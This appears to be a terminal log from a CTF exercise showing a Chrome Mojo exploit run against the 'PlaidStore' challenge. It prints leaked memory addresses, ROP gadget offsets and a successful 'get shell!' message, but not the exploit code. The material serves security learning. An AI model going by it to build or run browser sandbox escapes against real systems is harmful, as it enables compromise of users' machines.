 # Kiprey @ Kipwn in /usr/class/CTFs/mojo [21:45:52] C:130
$ ./chrome --headless --disable-gpu --remote-debugging-port=1338 --user-data-dir=./userdata --enable-blink-features=MojoJS,Moj
oJSTest http://localhost:8000/test.html
DevTools listening on ws://127.0.0.1:1338/devtools/browser/4e6a1e72-5bd5-4dac-a903-99b2c766eb3a
[1009/214601.679332:INFO:CONSOLE(9)] "[+] try append child iframe", source: http://localhost:8000/test.html (9)
[1009/214601.691981:INFO:CONSOLE(9)] "[+] parent iframe start working", source: http://localhost:8000/test.html (9)
[1009/214601.717458:INFO:CONSOLE(16)] "[+] PlaidStore vtable: 0x56019db647a0", source: about:srcdoc (16)
[1009/214601.717589:INFO:CONSOLE(16)] "[+] render_frame_host: 0x3e58d3485100", source: about:srcdoc (16)
[1009/214601.717614:INFO:CONSOLE(16)] "[+] chrome Text Base: 0x560193bae000", source: about:srcdoc (16)
[1009/214601.717652:INFO:CONSOLE(16)] "[+] iframe loaded", source: about:srcdoc (16)
[1009/214601.717665:INFO:CONSOLE(9)] "[+] xchg_addr: 0x56019c3bbee8", source: http://localhost:8000/test.html (9)
[1009/214601.717675:INFO:CONSOLE(9)] "[+] pop_rdi_ret: 0x5601969f430f", source: http://localhost:8000/test.html (9)
[1009/214601.717709:INFO:CONSOLE(9)] "[+] pop_rsi_ret: 0x5601968d58d2", source: http://localhost:8000/test.html (9)
[1009/214601.717728:INFO:CONSOLE(9)] "[+] pop_rdx_ret: 0x560196a4798e", source: http://localhost:8000/test.html (9)
[1009/214601.717737:INFO:CONSOLE(9)] "[+] pop_rax_ret: 0x560196a131dd", source: http://localhost:8000/test.html (9)
[1009/214601.717765:INFO:CONSOLE(9)] "[+] syscall_addr: 0x560196aa328d", source: http://localhost:8000/test.html (9)
[1009/214601.734218:INFO:CONSOLE(9)] "[+] get shell!", source: http://localhost:8000/test.html (9)
$ whoami
Kiprey
$